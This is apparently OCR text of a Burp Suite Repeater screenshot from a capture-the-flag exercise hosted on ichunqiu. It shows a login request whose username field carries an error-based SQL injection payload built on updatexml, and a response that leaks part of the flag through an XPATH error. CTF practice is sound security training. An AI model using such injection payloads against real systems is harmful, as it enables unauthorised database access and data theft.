 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://99590333d49f4e3788b7047da55c8b5fa74d70c95e8847b9.changame.ichun... ?
请求
Raw 参数 头 Hex
Origin:
http://99590333d49f4e3788b7047da55c8b5fa74d70c95e8847b9.changa
me.ichunqiu.com
Connection: close
Referer:
http://99590333d49f4e3788b7047da55c8b5fa74d70c95e8847b9.changa
me.ichunqiu.com/1chunqiu/login.html
Cookie:
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178
ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1619790859,16197911
23,1619791271,1619881599;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1619940296;
ci_session=f5fd9fb0bdc7f6ea4d606dbc2b58615905d77dd3;
__jsluid_h=082bf7ef85b6bcb2368d80b3f1c1647a
Upgrade-Insecure-Requests: 1
number=0&username=%00'and updatexml(1,substr((select flag from
flag),1,41),1)#&password= &submit=
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 02 May 2021 07:35:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 76
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 9450dd0,-
X-Cache: bypass
数据库执行错误!XPATH syntax error:
'{a7758b35-61e7-484e-85f8-edffb50'
? < + > 输入搜索字词 没有比赛
完成 296字节 | 81毫秒